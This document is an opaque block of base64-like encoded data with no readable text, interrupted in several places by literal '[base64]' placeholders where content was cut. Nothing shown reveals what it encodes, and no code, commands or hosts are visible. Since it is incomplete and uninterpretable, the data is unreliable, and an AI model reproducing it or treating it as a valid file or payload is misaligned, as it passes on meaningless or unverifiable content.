PCvcOfwr8jw7/Dj8OJw7nDs8OqQ8OTKXrDvXQ7wp/[base64]/[base64]/CuMKXw6DDonkrwooaBcKawqBte1fDusKIPmgWw5fCuFQkw6nDoUbCkUrDrRTCqHp8wqXDr8OfwonCnsO8wrRyYsOuaMKMXMKfFEfCtcK4MwRoworDlWJVwqUGEhoBPmkzw73Ci8KawrvDu8Kuw7Jlw5oNPQ4wwoQ7RB/CkMKEw7TDpcKWwr3DlC/DsV0Kw67CpsONB8OVPlLDnlTDhxPCrsK5RAZVS3LDn2LDoMK0wqpaaCNQw5bDgSEGTFPCtljCgB9QCAnChcKnDcOISRYUwqlrC8K8w7Q6TU8JdsOyw7LCi8KKFloUw5rDqsKKAl4SZMO6BsONajbCkGcPwr7Dl8KYw4pdLxfDisKuJsKAOH3CkSPCgsKVZh4/ChzCocKFwrUqwowXMsKMUsKPw7zCncOtQFZIwr5bS8OhH8K7w53CvGJgE8KtwplhOBgBBsOzw5vCgVHDoMOjw4/DjMKbw5vCjcKqCcKbbw4tUmPDi8KPw74jIsOHw4fCq23CtcOVw63CtsKgw5TDsMKFw5HCo8KNwp82w7lJwo3CvsKqVVjDnMK6BT5cw5MgPhQ4w5LDun/[base64]/CqTZ0CcKCesKnPiPDqHPCoMOuwovDh8KDwpzDvcOKP2pjwpp3bipGecOLUQ7CoMORWcKETcKDw5PCimLDqxcawqBWw7xdwrzDvW9qAMOwwoHDr21qw5V1J8OlwpjCisOww4xXOMKFFitGwp7DjcKydsKKdMKPG8KtwoQ0w7/DtV0ow4VuARspw4/DjMO3woHDhXtVesO/w5HDnMK5bMOhMcOIVRhlw75Ww5TCqMKQw7DCssOOLMOOwqVNwoQOZcO1worCk1RAesO+GcOpwow9BEjDm1/DhXHDjVLDgMOkw61yw4/DjcO9w797Ei/[base64]/DhVzCiV/[base64]/DtzDDmX/DjwjCncKew6ErwrnCoHxsLVLDjcONIcKDw65JKXHCm8K5SRxCw5h5Py4KSU8Ww5DDocK/[base64]/[base64]/DnsKNF8ObwospGgFqIcKxwqJeDcKvJMOGMsKGwo7DhsOSwrQzacOkMiPCoR7DllbCoE7CoVAHwq0BXDIuasK/woLDh0fDmWgvw6TCrkvDlsOvbMOdwoMswpvDn8Kzwp8/wobDjcKQw7xQwo9owqLCksOww6HCgnjDtwXCgsOlUSXDj8KLFsONwofChHrDt8Kcw7RNecKPw683KcKafsK9woBLNcKKw5HCiMOSATzDq1TCpEYawpMibXFxLRjDl33CmMO4Gn5yw48RwotIw7vDuMKxw5wFCMOaw693wqE8wqjCvhLDh0rCssKtwqXDjF/CmsOmwo/CpC/CusO+ScKgEgfCqjfClVXDkcOkEnZ9wrLDpsOyw6JiVxZAwoPCqnLDn8KAWxfCucOYw7XCs8Kawq/DncKUwrQXwpXCh07ChD/CjQfDqMOkGAzDlcKFJsOGU8OGOXxHw7nCmW/DsAwFw4LCo8O0wrlWKcOmD3BwHsKcw4Iwwp/CssOJH8ONXQt9w6XDm0nDsVgQCz7DjMOqwrtNw7NQwrnCrXfCl8ObPMO/wrx2a8ObHsKGwqPDomshZ8OGa23DuSrDpz4lHsONw6jDsEM2XcK2wppmHsOyQjLCvsKgMMKLZMO8UQTCqsOmRcOMOSAIQEfCgcKwG8OHwq0zK0Vsw4chAsKkw4fDhcOeLMKfwoJCdF3DglDCgHN9d8K9F8O/w6DDggHDiMKmP8OQW3nCkMO7IWUSIhDCoijCmMOAw4jDsg7Dt017w4xYVDQHBnJGecK3wq/DkUDCjCXDp8KEw5A3woRUwoorTcKeRMOLw4thMz8wRHLDpU0XQsObwotBwp/DvMOlWMK9w53ChcKLwqfCgsOyZMKtwqpLXsOlwp3CqsKqwpDDi8O/w6kWUMKbNMOow5nDj8OVw7VfwpzCmsOXTBoaMTN0w4R3RVADw5YiwqoBY2nDgcK0w6x3w5JETBvDhsOYdA/[base64]/CuHzDpsKOV8KfWkvCtMKWw6nDq8K9wp/Cvngecjx+WcKtUnVQwrpvXsOCwoZsNUY4w57DvDVSPhBGwq/DsMOTAMKhw5tqw6Erw5kjw6XDgmg5Ji9OKzRxC0TCqcO3Xj4MIGLDn2/DjgDDi8ObO25FNFEMRMKXwpjDmUtSPRUfw4/CsMO5DcO3w75UUcOkOENJOVTCksKBCy3CrjJbTcK6w5/CvsKtNsKuN8OUIyHDjsOewpXDsGXDtHhFc8Khw6HDncKNw6IDw6QTw4LCnGnDtTc3KsKSwoLCnsOXA0laZsKywrtYwozCoQjCp8KdYBoLw4QEw6pREsKHETEsf8K5SMO5w5LDhi16wpIHwqvDhWNEw58xw4HCvMKqZcKiwq7DonRcwrYWbD95wrbDr8KjwrzDscK/WAvDgTrCg8KfOAs4L13DrMKdOMO9ThBkCSERFWHDlsOUG3cxP3xOworDnh7DicKNw49jw6DCuEY+wpNOwo5oeUnDr8OlBcKqwpvClsKkVcOrVMKuHjV/ewN+Dj5xwp/Cv3TCs2EuJC3Dl8Kte2PDlMKHREPDngVmasKASQfDpcKpwrvDiW46VcKzVcONwq0bwrPCrsOobBVvwrjCocOOw7cyLg/[base64]/DtsKcGsKAbRcNPBp3aCDDosK9DUtKB8K0R1vCosK4wqbDpnY9w5vCl8OoZAkZwpQ8N8KNXcK5QSvDncKww7s1GGHDqcOVP8KcwoI7wp3DvD3CulnDtDNKwrs/wpjDjsOuwrwZNnvDvMKTwovCqBpowrnDvsKzGMObwoXCuxHCkcO/[base64]/WsKNw6nDm8K4JMORBy7DlMKMMg5KbHTCoFJOw4UZwr3DisKbUMKcLsKfw4JSwrA3DEloPgjDusKnwrnDscKgZW5fCcKROnwXw79YNFlYH8OtbMOIAAzChBjCpAF/w6PCgkPCll/CkW8tw6dIbjABEMK+VMOwERhxGxJQMsOkwoTDlxrDqMOnwpLDk3zCh8KPwpd2L3zCrMO+JMKPcixXw65ywoPCvMK5w5PCicK8w4Z7asOqw4VRdsOgZ3xmUW7CtCrDkDvDqMKdwrvCq8K7wpTCkABHAcOgRgjDt8K3wr12MlHDhl/DmELDu8KVwqjDtcOZw60zb3rDrwLCn386F8K3wqDCsHbCoWbCqz5aHcO2w6kpKCYqPsK4woJMw5fCrsOMw51IwpPDpBwVwqLCiDnCu8KgwpZXOXLCviHDvSfCvQjDj8OOwoRdwpbDkGNdLMKJbgnDoEVrOybCji/DncOIw7vCvMOpwrzDnhPCgn8MRMOOwqDCosOaRMKiw5lCwo3Du8KbwodLwrUxw7d0DMOXwrMPUsOxwq1Ww7FyZsK1w5Q5w5/[base64]/CscOzwohLwosPw7JrwqhpXCTCo8O8wrF0M8OiccOywqIERz1PaT89WsOfwqAkw5rChEwIwrrCnRszJ8OhKMKLesOceMK3w70PEcKjwpVCwrLDvXQYwp1/IMKewrIaGWZEwqwzA1TDqk0FwoZvO8OHw6/CtcKZBkh1wp9EDDvCiz3DisKhw4YkwqdEw5XDiFbCtMOlwp3DqcOdWxgnw5jCo0TDu8OIdSnCh8O/IMKtw5TCuibDjMOCDcOWKGrChnpXwrTDtsKkZcOpwo/Dr8OZw5rDuxMsw5zCpz8IwpxUw7EVwq/CncOKcX/DhXs7WHAWOyJTY8KAwp0/[base64]/NyBtTMKqbTt1wosZw6bCpsOBPMKFFMKcJDljw7LCo2gDAMKUw5vCr8KIK8KWwozCmMOoGmoEOsKFLMO+wpnDoG3Dl8KQLGnDqcOEFnrDjsOdFysZwrcYwr5kwrfCum3Dm8OGw50zfsODN8OSK8KQXcKsb8ObfsKiMMKxwqUFwoM5wp8Ywo9aVsOJWkbCvsK/YREhZTELAcOrTcKHBsKXwr1hbFXDq17CmljDm8Oiw6QqHg7Cr8K+wrDCtsKXwqbCu8OywqRPVsKzYjIAwp/DjsKwQArCs1k1a8KwPmDDtsKOwrtmFsKrwqt4w53Dm8O/TRYwwpjCksKmImcKw5XDizTDr0/DtsO9UMOpJnQow7nCuDjCtQfCtTlsw5cOBsOiwrTChxdYwpE5wpcxf8KowrgJMnnDggHDisOlwot6KsOIw4Jyw6p+wr5Sw7lOwrQPw67CjMKxIVnCj3BXw7M4wofDjXTDv3JQw5Zqwq5lw7EEwpzDgzY/[base64]/DiMKvQSTDtwZvDCTDvQ1Vw4l8DlLDoWnCpMKOfjPDlMKkwpE/DX1cGcO4A8KOw5/DscKxwrLCpGUYSEDCoMOmPMKnwqIIejjCrcKUwrPDoBMXci7DjsO/XcKrwqzCmwNAwpV6w53CtcOzacKvwp3CoQfChCYKw7DDgjB7wpfDn8KBw6HCrsKrfMO3wrfCqGnCkWHCr2grw4PDn3jClcKtGmQsWcO+w7jDuiR/JzHDm8O4HsK0wp7DgTDDhMOMaMOcGVgWUsOFT8KjUnINHcOiKMKdw4LCpMOdwr3CvgJgw48Ew5LCl8O/e8KZScKnTsOlCcOSJMKzw6/Dmj7DkTLDqSk+KMKNw57Dg8OZwqXDp8OgTcODwpPDins7NzLCkybDhgQTA8KLw7vDhirDsycTGMO2w7lXwrxoVDTCrlM8VsKfwp/Dm8OBw49bVsKYB8Kjw6t1woc7wpzDusKAwoxfTULCp8K/wpowwoYQF8OEYcKjw7vDlAEpT8OfAMOow5jDg8ODRgdGw4/[base64]/DpyYhETxDw5lEwrTCn1kKw6t5w7TDsVrDvcO7GsOow6nDucKjXcOsw4QhQsKmwrw8wow0w53DlMKFJlkqw7PCsMOfwoUJw4bCvhbDkcK5DjvDoDdqwqHClsK8w7hMw7tmX8Kbfz5cEEsWDMKrFMKHwrNISD/CisOOZlvCp8OswrDDmcKRw58gYsKNBMOsBMOxQ0YUw4YyVA/Cp8KNw4orw7EGMyQTwrLCp07DvsOew49UwqV5CMOsScKhwqwbw50vwr/DpDfDkMKVDyBow5fDjgjCnmbCsmTCgXfCrwLDp8O6wqRYcsKTCX5Xe8KBUMKaLxRwDD/[base64]/[base64]/CgMKzwrHCmGnCuMO/woDDl8K0wrkBWkIEw6jCh3TDj8OcXlhHOsOqUTgXw7nDisO+woXDijt6w4Nlw5Azw4XCu8OkLRMkw5jDu8KvBMKZw41QPi3CksOpGA0bw6hwbsKUwqXClDvDlRbCgsOeHxDDt8OZw7TCp8OPM2bDjMOIw70/[base64]/Dp8OEw7l5w6hyw5UCfxfDtsOJwoBcdkZbw4HCqDfCocK8IcOrfcOawpfCjREmLw1hRxrCi1nCgBDDqU7Dn0gYSTcVe8KvPjvCukPCiFDDhsKUw7/DgMO8L8Ohwpw0IcOKGMOFwonCmEjCuRddFsOcwrUGLGtXTEwnEsOgbEXDh8OPw7k5w7pxwphtITPDr37Cj8Orw7jCuVZUw63CtEA/w63DrxTDlSAbNCXDssOKw7TDt8KUwqBmw73DtQLClcOCw5rCgW/[base64]/DqMO5w6AQwoNlX8O/[base64]/ZHpOwoozwrXDtnR3WGDDoTnDocK+ZcKuwoDCl2UqTcOHwp5eUsK5GTvDsVpPOGAYC1PCgMOVw4HDp8Kowr/DiMOtf8Kxcksjw7rCsXdpwqkpBcKRXGvCj8Kcw5XCmMO6w6DDjMOPaMK7KsOowoLCsXHCp8Kgw5l5SG5swqvDrsOEK8OXEsOQNMOhwrIYAk5HcBwSEHTDlgzDrm3Ci8K9wqHCl0XDlMOsaMKoV8KuBSY/w6kKAmdYw5NWwpjDkMOaw4NwFFrDscO+w4jCom/DsMK2wpRTPcKjwqdyD8KffAHCgVZ0wr0iFUrDtBvChljCkcOzMcKgUXPDrMOpwpPDkUxDw4HCncOewoPCjsO6WMOzJFtJM8KLwrl/[base64]/DjcOPWMOCNAU3V2PCh0rCgMOhw7nCrx/CoMKdM8Kkw5IGw6XDnMOWw5NCO8KnBMOFwrXCg3ZnETfCmwXChXHDgMK0VcOxITEkw590AE/CpcKbEcKow6gow7g1w5obwqDDt8KswovDsEs6G1bDi8OFw4DDp8KMwqXDhwhAwq5Ow4PDn2TChcO5XcKPwpnDp8KmZ8Oga1UYJcOQw4vDvyPDiMONRsKvw4tfwqMSw7zDhMOpw6fDkl3CssKkLsKIwo3Dr8OQS8K+w6Qkw4Aaw60oPMK1woRNwqoUMWXCvW/CpsO7acKJwoXDtWjColUDVXfCvMO8w67DmsO4w4/Cs8Oow5/DohfCjm4vwq5TwpPDu8KLwrfDpMKJwqvCiBXDp8OEKl5vTipfw4jDgDfDjsOsbcO2GMOtwoLCk8OnHMKFw4vCgXDDqsOUbsOmEy7DpE8ww7lswpdda8Oowr3Cmyh4wrtvPW1cwqHClUTDrcK7YsK3w7zDnywHQAPDoCZQb0nDo3ddw7I/SMOOwoFuKMKwwpEUwr8SMMKWJ8KLw5TDlsKMwp4ND3nDqHzClE0BQls3w6pLworCocK1w541L8Oww6rCvB/CrwfDkVfCv8KTwp1Yw7rDr8OtScO5QsK5wrMVwqAaEDvDqcOiwqPCpsOUDGjDicK9wq/DthE3w7c9w584w5xNIWtUw4nDp8KEVC5Ow69IaRYGJ8KRSsKpwqkMMVDCvsO5YmXCrX4rLcO6AFfCl8O5IsKiVyVUcUzDsMKZSntbw6/[base64]/[base64]/Cs8OSwpjCqsOqw40vBFDDvUbCrUMHw5cBw7llw4nDnmQ/wr0eQsKbWMOcwoTCn1ZVUsKCB8OtwoRCw5pbwr42w5vDokMswoZDCWdiB8OrXMOcwq/DtVQXX8OcFmROKEZuEzkVw7vCvMKtw50Bw7YPZCAMWcKHw4ZHw4hTwqnClwd1w7LCiCc1wp3CnToRIRM8bjcpejp7wqI7W8KUHMKKJRHCvwLDhMK7wqoPejDDlExEwrHCvMKUwpPDtMKIw7/DrcO4w507w57CkR3CpsKuGsOlwoJyw5Zdw4dtDMOcGgvDuU9tw6zDq8K/FAPCpR1gwocPG8Ocw6zDgE7DscKvbwXCuMKlbH3DnMOBYxLCixPCo3piT8KGw7pxwrTCij3DssKIwqPDucKmdMOvwrJOwq/[base64]/DpRTDmXXClMO2Uko0THrCrUEHw6o7YD/[base64]/[base64]/[base64]/CgcOhw6rCoMKjWFTCisOuwrfCulQDamXCqMO4K8KVC1LDj8OnKcOOMm7DqsOCMsKMZj7Ds8KgN8KCw70vw7Z7woHCqMO3RsK1w5Egw6RicUjDqcKvb8KBwp3ChMOzwqtYw6fChcOLekIxwr3DicOpwoFVw47Dh8Kjw54HwoHCt3jDnHJtMAJ9w7owworCsX/[base64]/Dlm4MUXDDncKENMKFM2Iow6bDjGYcSDbCmsK4wpsUT8O5ZQZRN0howpA+wpHDocOmw7rDqlorw47CrsKIw6bCri54ei8awr7CkD4EwpwFLsOkbcOOcEpVw4bCnMOoaDVVfy7Ch8OWZg7CkMOOKhYzaFs0woFYM0PDncKrecKVwqpCwqbDgcK9a0/CqkNSdGlyOsKiw4TDs1jCq8Opw6g+SEVCwqpFIsKXRMOfwopFQHwaQ8Kxwq11DGUhHg/CoUDDoMO1GsKTw7osw7o7TcOTw4EdEcOnwr4aMjXDn8KfXMOuw43Ck8OyworDkWjDh8OVwoEkJMOhDcKLQhvCgCzDgcKFBk3DkMKIOMOJFx3Do8KLLQEQwojCjMK8JMOGHlHCuD7CiMKIwr/DsHw5Y1ggwrE5wocmw6TCs0HDu8KhwrDDhDgPAhMZwrAECBBifzPCh8OXHcKcAmF9NjnDisKlGFfDpsKfbWLDu8OePsOEwpYZwr8gTDjCisK0wpHChsOUw7nDgsOow4PCisO+wr7Dh8O7bsOMMAjDsGjDicOIX8OYw69ebSYSDm/DtlIZZlXDkDU8w4sQW3ptMcKrwpnDqMOHwrDChTnCtXfCuGQjScKUW8Otwo8NBzzCtH1fwptswqzClGRdwo/CjXPDl2Q7GjnDiRjCjCFow6dyQcOoMMORO2fDpsKUw4LCgcOew7rDh8O8GcOobMO/woQ9wqDDr8OAw5E/w7rDp8OKKiDCjEoowqHDglPCuVfCr8O3wpgew7fClFLCuD1bNcOow7/CtcOQPCTDjcORwqcIwovCqiHCj8KHecONw7TCgcKkwrkWNMOyCsOuw6XDjDzCoMOZwovCgFbCgj42dcK7TMKwSsOiw54mwrfCoSEZJcK1w6LDoEZ9MMOSwpTCuMOHIMKBwp7ChcOOwocqV09aw4kSVcKJwpnDjFspw6jDmFfCkEHDvsKsw65MccKyw5tkED99w5/Dkldof3sxZsOUesORXlfCgGjCmyg9PBBRwqnCl3YONMKUDsOsNUPDpHhmGMOLw4YjSMODwptyScK/wqzCvlwDR3RVGngLB8Kaw7nDu8KibcKaw6xiwpHCijvCnzNzw5HCh3nCkMKDwpUcwqHDnGjCkFAlwoUSw7LCtggHwoEpw5/Cr03Cl3YLPz9DRztEwr/[base64]/wowEDGxVw7tiw6QWw7nCpFh3cVPCtQ/DkRF8AF8oOsO2GH4lw543VC1maxnDvGU0wq/CncKXw68AOTTCjnoewq9Hw5jCnxg1fcKebmp3wq1YbsOzw5YHwpDChkc9woLDu8OoBA/DiTXDtEdswq4nU8K0w64Xw77CjMO3w6zDvDxARMKYXsKvFnbChQnDm8OWwpJldcKgwrQ1bsKHw4BhwqdFOsKxCX7CjUjCsMK6HSkWw4w2Ry7CgSNTwoPCiMOXGcKRWsKtJsKvw6TCrMOgwrF2w5p3TyLDnxJSUSFiwqJ/WcKGwqYIw6nDrE4DAMOfGXhZdMKFw5HDigpZw45uP3XDviHCig/CrW7Ds8KSd8Onw78MOwVEw79Qw7d/wr9FRlDCo8OYcznDkj8aPMKQw6bCizNwY0rDtAbCqcKNwq4fwqoDEjR6dcKrwppXw5lRw41qb1sqTcO3wpURw6vDlsOya8OWW31cb8O+EDhPVj7DpcO9N8KWH8OAfcKmwr/[base64]/FzYsDUTDkRvCmcO1URYUwqtwBXTDuMOiw6oAw40ccMOYw6Yewp/DhMOgw7oBbkZ8CQTDgMKEEB3Dl8Knw7bCqsOEw5scJcOzSnNGeATDjsObw6orM3nCp8KTwopZOR5Bwok9UEzCpAnCtlVCw7fDvD3Do8KLOsOAwo44w6UXBTYFYHZJw7PDvk5XwqHDoV/Csw1IH2jCgsOtax7DjsOMXMK5wrABwoHCuUs9wp5Yw5Nyw6fCjsO7W3nChcKPw6jDninDvMOHw43DqMKJVcKSw7XDiCU1OMOow4x+FEQRworCgRHDvS0bLGfClxvCmmBGYMKBV0Ikwr0OwqhbwpvCokTDti7ChMKfQ0xBNMO6Z0/DvSwwA0l0wq/DscOoNTVYTcKnG8K/w4cew5HDm8OYw7ZiGDEwJQwsMMKOQMOuUMKBPELDiHTDgyvCqWthBSktwookR2XDq0BNKcKIwqkrWcKtw41AwrJrw5vDjsKmwr3Dj2TCk07CvwRYw6Jtwr3DvMOvw43CuhgGwq3Dqm/Cu8KEw4w1w4PCk3fCmCpicmoiGwfCkMKqwrFww7nDmBTDncOFwoAYw5bDscKTJ8K6GcOSPwHCohUIw6jCq8Ozwq/DhMKoHcOsPwAcwrFNGEXDkMOewohiw4PDjU7DhXDCq8KIJsK+w5Raw7kOe1HCqUDDtQZJbUHCrX/DtsKaSB/Du2NRw7DCsMOMw7zCq0tpw5ZPD3zCjitGw4vDu8OIAcOFPSIyJWbCuz7CkMK2wo7Dp8OSwr7DhMO5wox8w6/CnMO+YR8lw4wVwrHConrDscOiw5UhZ8Oqw6wvUcK6w7ldw6ELJnrDrMKCHcOIesOdwr3DvcOlwrpxTFohw6vDqGNHSkrCs8OoJgllwr/DqcKFwoEqYMOqNGhnHMKbIsO6wrvCoMKqAMKGwq/DosK1K8KgF8OpTQNNw64YSSECT8OuHUN9XgHCrMOpw74tX1JZAcO3w77CoSEjFj5fWsKWw6HCv8OnwrXDtMKDEsOgw6HDtMKNBifCmcKCw6/Dn8KIw5NJJsOZw4fCiGvDqWDCqsO0w6rCgnPDi3VvNxkZwrIDP8O9ecK1w5N7wrsswpXDhMOyw5oBw5fCiUwlw7w/UsKOAmjDlw51wrtHwrJPFALDui8QwpY9VsKVwpUnHMOlwpssw54IZ8KkYS0CO8KpR8KtYkNzw4wkZCbDlsOdGMOsw67Cph/CoVDCk8OuwonDgFBoNcOgw7PCucKQT8OCwqUgwrLCssOIGcK3eMOuw73DjMKpOE5Aw7wmJcKTOsO+w6vDv8KEGzgmDsK8MsOXw4EIw6/[base64]/Cv8OVwrxlw7Rgw7R+w5LDvMO0X8KAbMKmwot7dhJwCsO7Q1AHwqMZMF8fwqE1wrZ3RSs1JyMAwp3DlijCnHbDiMOlwpw6w4nDnTzDi8OgbV3DkEV3wpbDsSR7TRjDqSpxw4zDllwEwonCl8Otw6XDohnDpRjCmXl4Ij9vwovCuDgHw5zCkMOvwp/DvmYEwrgvOSDCoRtIwpfDmcOtHi/[base64]/fsOydm3CignDqBzDkhcPYEYqemQOw54Zw4HCoSXDh8KhcEcwHQPDh8K6wroaw75fUy7CkMOpwpHDt8KCw7TDgQTDnsOUw7EJwp7DvsKkw4p4EwPDiMKlMcKTLcKCEsKiPcK/KMKYTCMCPzzDkBrCr8OVXTnCocOjw6jDh8Oww6bCnkDCqDwZwrrClwI6BjfCok86w5XCi0nDuTgCVCbDiSt7JsO+w4sEJljCjcObNMK4wrbCkMKiwpfCksOIwro5wq1GwpHCqQkDNWMoDMK/[base64]/wo/[base64]/DtWYYw75Fw77Ct2/DqMOHw4bChMK6UG4fXcOOcHs6w4zDlsO9OBMDw4NKwrrCgcKrP1A6BcOMwrNfKsKdHDQuw4LDrsOewp9pbcOkYsKcw70ww4ICbMOew6Uuw4vCtsOTFFTCksO7w4ogwqhOw47CvMKQElFJP8ONDcOtMSTDowvDucKDwrIIwqlEwoHDhWR4c3nCjcKZwr/DpMKQw57CtTgQFkUNw5sXwrHCn2FOUHXCs1rCoMOUw4TDvy7ChcOnKHjCnsKNehDDr8Obw4gFXsO/w5rChwnDncOzMcKCVMOzwp3Ci2PCk8KXTMO9w57DkAVzwpdKNsO4w4/DhgALwoMlwqrCrljDrBomw6vCpFDDpy4iEcKsOjzDo1ckPsKbMzE6IMKuSMKcbivCkR7Dr8O3WUEcw5FxwrkUO8KjwrTCmsOYRFfCtsO5w5JSw78twohYWzTCpcKjwoUkwrnDtRXCvD3CscOTJsKbVi9IRyl1w4jDrBYtw6HDr8KXwojDiytXDW/Ck8OoHsKxwrZdaFUGVMOkOsOmKBxMD1zDvMO/[base64]/ClzdGfcKwLnRdwp3Dq1PDvMOBwqZjCkI7w4oTw4nCj8OSwrvCjcKJw5MuLcKFw40ZwoLDtsOeT8K/w7AdF3bDhSLDr8K6wq7Drgc1wp5RVcOiwp/DgsKJS8Oiw40qw5fDtWJ0AiQpXW5xJQTCoMOawpoCZGzDl8KWKybChDNtwq/CmsOdw53Dg8KzGwV8AlJ8LXJLcXDDj8O0GCY/[base64]/[base64]/AsOoWMO0CCDCs0fCrgUCejo2woUfw4M5w5ZuwqZOw6/CssK5e8K9wr/CvzR/w75wwr/DhiYmwrd+w7HDt8OZIArCkzBtP8O7wqxaw5U0w43Ci1rDmcKHw4clIGxSwrQPw7VVwqA3U1EQwoDDssKqTMOvw6bCkiAiwqcwAwdEw6TDj8Ksw6h/wqHChkQWwpDDvwJiEsONRMO1wqLCmk1lw7HDsTkVXUfDvxRQw7wTw6LCsk05wrcxBADCkcKlwoDCg3XDi8OiwokGVcK7S8K2dU0EwonDvzTCmsK/TmB1aiwuOiPCmA4QQks4w4I4UDkrfsKTw6wewo3Cm8Oiw5vDi8OeXS01wojDg8OQHUIlw4fDnUQMTMKTW2EgamnDhMOew7/[base64]/[base64]/RANTYMOSwrrDmDU3w7XCjhvDgTLCs2/DrMO8wow+w7rChQPDrARlw69mwqDDj8Ohw60gSkjCksKmeDp8Y39XwqxABmnCncOAXsKDGUNQwpcmwpExJsKLbcOow4bDgcKgw4HDvywMYMKTFVrCsWBKNzIJwoRGXm0EccODNWtpUFZCXFNcbioUD8KxMiRVwrHDhmnDrMO9w58Gw7/DpjfDtns1WsKow4fDnWQ4FMKjDjTDhsOpwoUcw4fCjEQLwonDi8O5w6zDocKBPcKUwpnDpnJgF8Oaw49kwoIcwq1iERcwNmQ4HsK+wrfDusKgNcOKwqPCvmxCwrzCjkgJwr5Tw4c3w50IecOLD8OGwqg+fMOCwpw+SQhfwqFsNFlTw6sHDcK5wr/DhhHDl8KTw6vCujXCuiXCjsO/YMKXaMKzwqYgwocjKsKiwo8kVMKwwrMIw4PDjT/DvzhabhXDhHwXAsOFwpLDtMO8DGHCkwVcwrRtwo0VwqDDjUgAeHPCoMOow5czw6PDucKRwoE8fXpiw5PDoMK2wp7DmcKiwoopXcKHw53DucKwZcOXKcOaMzpfPMOCw5HCjhpfw6HDmkE/[base64]/DqxIww68EPH0Xw453EQFhUn9bw4NNd8KQFsObInUPRsKIZi3Drk/CjSPDt8KIwqvCsMO8wolhwpkrVsO7TMOXEiklw4QIwoVIaz7DkcO4IH5TwpbCl03CsjTCk23CjQvDtcOpw5FtwrN1w59vPRXCujvDj2zDscKWb2EoKMOyVzlhR3/DmDw2JS/[base64]/[base64]/dwBpasOzwogDTxrChTXDlnfDrQ3DljdcwplXw4nDnAbDlz0PwrNjwoXCuBXDpcKmdV/CgljCssOXwqfCo8KtH2PCksKow606wrzDvsKmw5bDihtLOTg0w5tVwr8JDBHCjBcMw6vCisO2HjYLKcKIwrrCiFkMwrk4c8OQwpU0aC/CqzHDpMKVUcKUfUoMCMKjwrkxwo7Chxs3VzobXTtfwrDCul1nw6BuwpwBZFTDksOOwobCqzU/ZMKwT8K+wqg2YyVOwqwnBMKnZ8O3RVFWMxHDkcK0woPCn8KyVcOCw4fCtDUbw67Dq8K1VsK6wpx8w5jDvCQDwrvCm8OlUMOyR8KQw6/CgMOFC8Kxwqtpw4vCtMK5UTNFwr/[base64]/CnHLCr2TDksKmwpwNP8O6BcOgw6Yvwp7CvDPDuMKBwobDvcOyFsOGRcOuO20/wpbClmbCoi/DhgFOwphZwrvCs8Opw4ABIsOIbMKIw7/[base64]/Di8K6wrxVwq/DjMOvw4zDiSnCm1LCgcOIYgLDrAHDgnciw5LCmcOvwrtrwqvClMKLSsKMwr/Cv8OfwrpVesK0w4jDthrDn1/[base64]/[base64]/[base64]/w4s8YsO1w5DCqWHCuEXCikzCqTxNwrxHw4vDljbDoR06A8KvMcOpwqYVw6dTLlvChR5Bw5xLI8O5bwZaw4l6wpgKwpQ8w67DgsOHwpjDi8KGwqsKw6tfw7LCl8KRQDTCmMONF8Oaw6hGZcK0CQ0qw6YHw6TCicKidhVAwrN2w4PDgU1bw51gPS5RAMKkHS/CtsOfwqLDtE7CrzMdA0AoOsKWTsOHwqbDjygFcmPCvsK4McKwehpJJgVswq/ConAWVVoMw47Dj8Ogw4lQwqrDkUwfFA8Ewq7DoCsmw6fDlMOdw5IHw40zEm3Dt8O1dcOIw7wHJsKqw6JZbCzDvcO2f8OtX8OuRxXCgUPDngXDs0fCn8K4VcOnKcKSPXHDhWPDgwrDs8Kdw4jDqsK2wqM7bcOYwq1cKiTCs0zCmELDkWXCrwppe3nClcKRw7/[base64]/DlHTCqsKzeFHCo34pw5zCosONwrs5McO7w6jChn1Gw7Anw4vCmMOEWsOhKT7Ck8OyUnnCt1svwofChzBFwrROw6seSGLDpnJKw4F0wo02w49fw4N6wpNIJmHCq2DCo8Ktw4fCh8KDw69Bw6JtwrpowrLCtcOJRxgTw7AwwqwGwq/[base64]/CsMKMwr3DiMKESWxSBcKLw7FuwpUIcTbCtC3Ct8Khwq3DpcOkb8KHwo3CjsKEHHIrEBRsTcOifcKfw77CnnnDlUBQwpjCtcKAwoPDoDLDoALDmEHCtyfDv3YawqMfwp8qwo1Vw4fDlm9Pw4tQw4rChsKRIsKLw5w8ccKyw6XDvGnCmUVmSFcOMsOHa1XCtcKnw5VbZC/CisKtG8OxPQt5wotBHVRoPAAZwoFXb2IHw7Uvw7Vab8Obw5NTIsOmwqHDjQ5ZFMKWw7/[base64]/UMK/BUPCpMKrwqDDkwbDiFYmK8Oow7vDscODFTrCrMK/[base64]/DpSoJFyQewpTCvMK7ZmhFwpHDvzcbw7M0woLCsBDCvCHDtgnDh8OnFsKqw7xjwpUJw7UZOcOvwqvCpQ0+R8O1S0nDk2fDncO6QT/DrTJBTXBbYsKTMjcPwoggwoTDjylUwrrDmMODw47Coh9gDsO9w4jCicOKwrN+wo49IlhhYzrCoiXDkw/DoSHCl8K4HMO/wpnDkQbDpUktw61oJsKObA/ClsK8wqDDjsKtKsKABgZww6gjwpoew440woYdfsOdAVxpaDh3NsKNHnbCgMOLw6EewpLDnDVJw5YFwrYLwqVwWDJAJmQ8AcOsYC/[base64]/CkyXCrCbCosO2ZMKiEMKfwo/CocOtTxxowo/Cs8OWMjgow4vDjsOxwovDm8OdesO/Z19Kw6klwrU/wpfDs8OBwoYTKUfCuMOIw4tOfwsZwociJ8KBdwzCmX5jDG5cw7c1HsOJHcOMwrQuw5QCE8ORXnNhwpBWw5PDlMK8ejZ3w5DCv8O2wobDn8O2ZkHDkkZsw53DgCJdVMObFw4BRh/CnRfCsEQ6w6c0NgV2wrRUF8KTcDQ5w57DuTvCpcK6w7lrw5fDpcOSw7jDrAhEEcOjwq/CiMKgOcKkLAfCgzTDlG/[base64]/DrCp7wowmwrZsE8OJMlcBw7TCkcKfDhXDk8Oxw7ZAwqtcwqhGaFHDuWPDvDfDpyElMCNxE8KYOsKkwrMKHBrDiMKqw5fCr8KYMkfDqzDChcOAVsONeCDCjcK6w58mwr4hw6/DtGITw7PCvRDCpMOowopSAwVRw7ctwqDDo8OkYCTDtzDCs8KXRcKTUXd+wqzDojPCowIZf8OQw4oNYcOAdQ9+w4dLI8OBcMK6JsOBG1xnwplzwpXCqMOLwpTDk8K9wqZswoXCssOPHMO0dsOROHXCoVTDv2PCj1Y4wqnDicO2w6EGwq/[base64]/wpXCqsKEwoZewqZtw5IJZinCusKuwo/DgMOEwoQte8Omw5rCji8+wp3Ds8K1wo7DuEdOEsKpwpQNBRgTVsOUw6PDgMOVwqtuQ3FUw6UiwpbCmyPCmEJme8OCwrDCiyrClMOIfMOoOcKuwpYXwq48Fh0mwoPD